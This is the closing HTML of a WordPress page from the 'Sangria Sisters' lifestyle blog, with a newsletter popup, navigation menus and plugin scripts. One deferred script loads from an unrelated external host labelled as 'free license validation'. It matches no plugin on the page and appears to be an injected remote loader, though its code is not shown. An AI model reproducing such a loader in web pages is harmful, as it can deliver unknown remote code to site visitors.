						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769329115&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"208c99fb4a","subscribe_nonce":"938696fe5f","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>